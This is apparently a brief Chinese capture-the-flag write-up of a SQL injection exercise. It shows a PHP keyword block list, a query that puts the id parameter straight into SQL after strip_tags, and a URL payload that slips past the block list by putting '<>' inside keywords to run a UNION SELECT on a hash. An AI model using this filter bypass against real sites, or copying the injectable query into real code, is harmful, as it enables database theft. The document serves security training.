 103.238.227.13:10087/?id=2%20u<>nion%20s<>elect%201,hash%20f<>rom%20sql3.key%20where%20id=1%20%23
SQL注入测试
访问参数为：?id=x
查找表为key的数据表，id=1值hash字段值
以下为其中一段代码：
//过滤sql
$array = array('table','union','and','or','load_file','create','delete','select','update','sleep','alter','drop','truncate','from','max','min','order','limit'
foreach ($array as $value)
{
if (substr_count($id, $value) > 0)
{
exit('包含敏感关键字！'.$value);
}
}
//xss过滤
$id = strip_tags($id);
$query = "SELECT * FROM temp WHERE id={$id} LIMIT 1";
当前结果：
id 1
title c3d3c17b4ca7f791f85e#$1cc72af274af4adef